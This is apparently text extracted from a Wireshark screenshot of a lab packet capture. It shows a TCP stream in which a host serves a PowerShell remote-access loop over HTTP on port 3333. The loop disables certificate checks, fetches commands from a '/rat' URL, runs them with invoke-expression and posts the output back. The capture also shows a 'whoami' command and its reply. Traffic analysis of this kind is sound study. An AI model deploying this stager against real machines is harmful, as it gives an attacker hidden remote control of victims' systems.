 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T)
tcp.stream eq 7
No. Time Source Destination Pro
35 13.518116659 192.168.1.48 192.168.1.237 TC
36 13.518468967 192.168.1.237 192.168.1.48 TC
37 13.518878785 192.168.1.48 192.168.1.237 TC
38 13.519833159 192.168.1.48 192.168.1.237 HT
39 13.522121063 192.168.1.237 192.168.1.48 HT
40 13.539261683 192.168.1.48 192.168.1.237 HT
41 13.581059718 192.168.1.237 192.168.1.48 TC
68 22.295884952 192.168.1.237 192.168.1.48 HT
69 22.340121996 192.168.1.48 192.168.1.237 TC
70 22.341704523 192.168.1.48 192.168.1.237 HT
71 22.342348700 192.168.1.237 192.168.1.48 HT
72 22.346854402 192.168.1.48 192.168.1.237 HT
73 22.350883095 192.168.1.237 192.168.1.48 HT
74 22.393338176 192.168.1.48 192.168.1.237 TC
429 122.350400980 192.168.1.48 192.168.1.237 TC
430 122.393225211 192.168.1.237 192.168.1.48 TC
Flags: 0x018 (PSH, ACK)
Window size value: 8210
[Calculated window size: 2101760]
[Window size scaling factor: 256]
Checksum: 0x2f9a [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 39]
[The RTT to ACK the segment was: 0.017140620 seconds]
[iRTT: 0.000762126 seconds]
[Bytes in flight: 47]
[Bytes sent since last PSH flag: 47]
[Timestamps]
[Time since first frame in this TCP stream: 0.021145024 seconds]
[Time since previous frame in this TCP stream: 0.017140620 second
0000 00 0c 29 b4 07 90 00 0c 29 a2 11 4f 08 00 45 00 ··)····· )··O·
0010 00 57 50 2a 40 00 80 06 26 09 c0 a8 01 30 c0 a8 ·WP*@··· &····
0020 01 ed c2 73 0d 05 79 84 45 d3 f0 f9 18 88 50 18 ···s··y· E····
0030 20 12 2f 9a 00 00 47 45 54 20 2f 72 61 74 20 48 ·/···GE T /ra
0040 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host
0050 39 32 2e 31 36 38 2e 31 2e 32 33 37 3a 33 33 33 92.168.1 .237:
0060 33 0d 0a 0d 0a 3····
GET /connect HTTP/1.1
Host: 192.168.1.237:3333
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 480
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 19:52:30 GMT
$s = "http://
192.168.1.237:3333/rat"
$w
= New-Object Net.WebClient
while($true)
{
[System.Net.ServicePointManager]::ServerCertificateVali
dationCallback = {$true}
$r
= $w.DownloadString($s)
while($r) {
$o = invoke-expression $r | out-string
$w.UploadString($s, $o)
break
}
}
GET /rat HTTP/1.1
Host: 192.168.1.237:3333
HTTP/1.1 200 OK
Content-Length: 6
Content-Type: text/plain
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 19:52:39 GMT
whoamiHTTP/1.1 100 Continue
POST /rat HTTP/1.1
Host: 192.168.1.237:3333
Content-Length: 24
Expect: 100-continue
desktop-4nf7hpc\target
HTTP/1.1 200 OK
Content-Length: 6
Server: Microsoft-HTTPAPI/2.0